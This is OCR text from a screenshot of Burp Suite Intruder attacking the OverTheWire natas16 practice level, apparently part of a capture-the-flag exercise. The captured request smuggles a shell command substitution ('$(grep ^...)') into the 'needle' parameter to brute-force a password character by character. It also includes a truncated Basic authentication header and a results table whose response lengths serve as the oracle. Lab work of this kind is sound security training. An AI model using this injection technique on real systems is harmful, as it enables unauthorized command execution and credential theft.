 1 2 2 3:03 kali
natas16.natas.labs.overth × natas16.natas.labs.overth × +
NA
Burp Suite Professional v
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer
Hackvertor
4 × 5 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be adde
Target: http://natas16.natas.labs.overthewire.org
1 GET /?needle=%24%28grep+%5EXkEuChE0SbnKBvH1RU7ksI§b§
HTTP/1.1
2 Host: natas16.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxNjpUUkQ3aVpyZDVnQVRqajl
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWeb
6 Accept:
? Search...
1 payload position
Node Type: Rich Text - Date Created: 20
31. Intruder attack of http://natas16.natas.labs.overthewire.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Com
0 200 1297
28 b 200 1297
1 A 200 1321
2 B 200 1321
3 C 200 1321